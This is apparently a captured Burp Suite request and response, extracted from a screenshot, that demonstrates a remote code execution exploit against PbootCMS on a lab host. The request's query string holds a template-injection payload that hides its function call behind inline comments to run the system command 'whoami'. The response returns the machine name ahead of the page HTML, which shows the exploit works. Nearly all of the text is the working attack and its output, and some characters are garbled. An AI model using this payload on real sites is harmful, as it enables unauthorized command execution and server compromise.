 Request
Pretty Raw Hex \n
1 GET /?member/login/?a=}{pboot:if((get_lg/*aaa-*/())/**/("whoami"))}{/pboot:if} HTTP/1.1
2 Host: 192.168.88.66
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.88.66/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: lg=system; PbootSystem=8ea446nv2usihctikbjm7qg6c6
0 Connection: close
1
2
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 11 Oct 2022 04:55:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-UA-Compatible: IE=edge,chrome=1
7 X-Powered-By: PbootCMS
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 17985
12
13 desktop-rdhprfk\□□□è□t
14 <!doctype html>
15 <html lang="zh">
16 <head>
17 <meta charset="utf-8">
18 <title>
</title>
19 <meta name="keywords" content="">
20 <meta name="description" content="">
21 <meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fi
t=no">
22 <link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css"
>
23 <link rel="stylesheet" href="
/template/default/font-awesome-4.7.0/css/font-awesome.min.css">